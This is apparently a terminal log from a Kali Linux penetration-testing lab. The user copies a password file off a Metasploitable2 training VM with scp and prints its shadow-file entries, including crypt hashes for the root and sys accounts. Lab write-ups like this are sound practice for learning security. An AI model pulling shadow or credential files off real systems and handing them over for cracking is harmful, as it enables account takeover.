 root@kali:~# scp msfadmin@192.168.119.8:~/contraseñas_metasploitable2 .
msfadmin@192.168.119.8's password:
contraseñas_metasploitable2 100% 1233 3.0MB/s 00:00
root@kali:~# head -13 contraseñas_metasploitable2
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::
uucp:*:14684:0:99999:7:::
proxy:*:14684:0:99999:7:::
www-data:*:14684:0:99999:7:::
root@kali:~#